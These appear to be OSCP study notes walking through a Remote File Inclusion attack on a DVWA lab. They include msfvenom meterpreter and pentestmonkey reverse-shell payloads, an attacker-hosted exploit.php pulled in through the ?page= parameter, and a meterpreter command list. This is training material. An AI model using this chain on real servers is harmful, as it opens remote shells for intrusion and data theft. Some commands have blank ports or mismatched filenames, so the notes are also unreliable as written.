OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI]
Prepare:
Download the DVWA from the following website and deploy it on your server.
Install XAMPP and DVWA:
1. Install XAMPP on Windows server. And change the Apache http port to 82 and ssl port to 4433.

2.Unzip the DVWA files to C:\xampp\htdocs.

3. Modify some configurations and browse the the DVWA website. The click the "Create/Reset Database" buttion.

4. Login the DVWA using admin/passsord.

5.Set the DVWA Security to Low and submit.

6. Go the File Inclusion page.

7. On Kali Linux, down load the file php-reverse-shell.php from the following website. And copy the file to /var/www/html.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

8.Change the ip and port and save it.


9.On the folder /var/www/html, create the exploit.php using the following commands.
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.0.109 LPORT= >> expoit.php
10. Start the http server in the folder /var/www/html on Kali Linux.
python3 -m http.server


11. Start the metasploit tool , then set the LHOST, LPORT and payload moudle. Expolit finanlly.
msfconsole set LHOST 10.0.0.109 set LPORT set payload php/meterpreter/reverse_tcp exploit

12.Browse the following url throuth Firefox.
http://10.0.0.212:/dvwa/vulnerabilities/fi/?page=http://10.0.0.109/exploit.php

Exploit the target server sucessfully.
13. Perform shell command to find usefull information.

Core Commands
============= Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel Stdapi: File system Commands
============================ Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory Stdapi: Networking Commands
=========================== Command Description
------- -----------
portfwd Forward a local port to a remote service Stdapi: System Commands
======================= Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS Stdapi: Audio Output Commands
============================= Command Description
------- -----------
play play an audio file on target system, nothing written on disk
OSCP Learning Notes - WebApp Exploitation(5)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- 【JMeter_10】JMeter逻辑控制器__ForEach控制器<ForEach Controller>
ForEach控制器<ForEach Controller> 业务逻辑: ForEach控制器一般与用户自定义变量/JDBC结果变量一起使用,可以认为他就是一种遍历型循环,该节点下的脚本内 ...
- 迁移AndroidX
1. 前言 AndroidX replaces the original support library APIs with packages in the androidx namespace. O ...
- MySQL的使用方法和视图、索引、以及存储过程的一些简单方法
一,基本概念 1, 常用的两种引擎: (1) InnoDB a,支持ACID,简单地说就是支持事务完整性.一致性: b,支持行锁,以及类似ORACLE的一 ...
- 手摸手带你理解Vue的Watch原理
前言 watch 是由用户定义的数据监听,当监听的属性发生改变就会触发回调,这项配置在业务中是很常用.在面试时,也是必问知识点,一般会用作和 computed 进行比较. 那么本文就来带大家从源码理解 ...
- vs 打开项目,发现项目中通过nuget引用的dll都不可用的解决方法
把项目文件夹下的package文件删除,再重新生成项目,就会自动从nuget上下载了.
- expected single matching bean but found 2: menusServiceImpl,IMenusService
问题如下: 接口也作为匹配的bean? 有点迷惑了....... 经过在网上找资料,发现和@MapperScan这个注解有关系,具体源码不止.但是这个注解会扫描路径下的所有类. 去掉这个注解就可以正常 ...
- 嗨,This is G-Aurora
嗨,This is G-Aurora 分享让我们得以持续 在很长一段时间里,自己都是将学习笔记整理到自己的磁盘或者网盘中.大概那个时候还对"开源与分享"不太感冒.但后来越来越觉 ...
- 区间DP之凸多边形的三角剖分
题目 给定一具有N个顶点(从1到N编号)的凸多边形,每个顶点的权均已知.问如何把这个凸多边形划分成N-2个互不相交的三角形,使得这些三角形顶点的权的乘积之和最小? 输入 第一行 顶点数N(N<5 ...
- P3295 萌萌哒 题解
题目 一个长度为n的大数,用\(S_1,S_2,S_3...S_n\)表示,其中\(S_i\)表示数的第\(i\)位,\(S_1\)是数的最高位,告诉你一些限制条件,每个条 件表示为四个数,\(l_1 ...
- C# 跨平台UI 技术
构建跨平台应用程序的的几种UI技术,以C# 或者其他基于.NET的 语言(诸如:Visual Basic[VB]).本文研究了三种跨平台技术,并讨论了在哪些情况下开发人员可以使用这些技术.本文使你对可 ...
